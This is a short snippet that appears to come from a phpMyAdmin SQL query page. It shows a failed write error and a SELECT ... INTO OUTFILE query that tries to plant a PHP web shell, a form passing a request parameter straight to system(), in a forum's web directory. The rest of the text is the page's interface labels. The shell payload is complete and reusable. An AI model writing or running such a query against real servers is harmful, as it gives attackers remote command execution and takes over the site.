 #1 - Can't create/write to file '/var/www/forum/hackedyou4.php' (Errcode: 13)
Run SQL query/queries on database forum_db:
SELECT "<form action='/forum/hackedyou4.php' method='GET'>Hacked you :<input type='text' name='hackedyou'><input type=submit value='Hack'><br><br><?php
system($_REQUEST['hackedyou']);?>" INTO OUTFILE "/var/www/forum/hackedyou4.php"
SELECT * SELECT INSERT UPDATE DELETE Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name